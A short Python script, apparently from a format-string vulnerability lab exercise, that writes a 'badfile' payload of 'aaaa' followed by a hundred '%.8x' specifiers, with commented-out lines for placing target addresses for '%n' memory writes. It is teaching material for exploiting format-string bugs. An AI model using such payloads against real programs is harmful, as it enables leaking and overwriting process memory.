 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 #task2_b
13 #number = 0x080b4008
14 #content[0:4] = (number).to_bytes(4,byteorder='little')
15
16 #task3_a
17 #number  = 0x11223344
18 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
19
20 # This line shows how to store a 4-byte string at offset 4
21 content[0:4]  =  ("aaaa").encode('latin-1')
22
23 # This line shows how to construct a string s with
24 #   12 of "%.8x", concatenated with a "%n"
25 s = "%.8x"*100
26
27 # The line shows how to store the string s at offset 8
28 fmt  = (s).encode('latin-1')
29 content[4:4+len(fmt)] = fmt
30
31 # Write the content to badfile
32 with open('badfile', 'wb') as f:
33   f.write(content)